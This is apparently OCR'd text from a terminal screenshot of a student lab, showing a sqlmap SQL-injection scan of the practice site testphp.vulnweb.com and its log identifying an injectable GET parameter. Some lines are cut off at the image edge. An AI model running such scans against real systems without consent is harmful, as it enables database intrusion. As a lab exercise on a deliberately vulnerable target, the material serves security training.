 (kali㉿B20DCAT035-Dao-Kali)-[~]
$ sqlmap -u"http://testphp.vulnweb.com/search.php?test=query"
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
t is the end user's responsibility to obey all applicable local, state and federal laws. Developers a
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:11:33 /2022-10-02/
[19:11:33] [INFO] testing connection to the target URL
[19:11:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:11:34] [INFO] testing if the target URL content is stable
[19:11:34] [INFO] target URL content is stable
[19:11:34] [INFO] testing if GET parameter 'test' is dynamic
[19:11:35] [WARNING] GET parameter 'test' does not appear to be dynamic
[19:11:35] [INFO] heuristic (basic) test shows that GET parameter 'test' might be injectable (possibl
DBMS: 'MySQL')
[19:11:35] [INFO] testing for SQL injection on GET parameter 'test'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMS
s? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) an
risk (1) values? [Y/n]
[19:11:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:11:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:11:41] [INFO] testing 'Generic inline queries'
[19:11:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:11:54] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:11:58] [INFO] GET parameter 'test' appears to be 'OR boolean-based blind - WHERE or HAVING clause
(MySQL comment)' injectable (with --code=500)
[19:11:58] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
BIGINT UNSIGNED)'
[19:11:58] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:11:58] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
EXP)'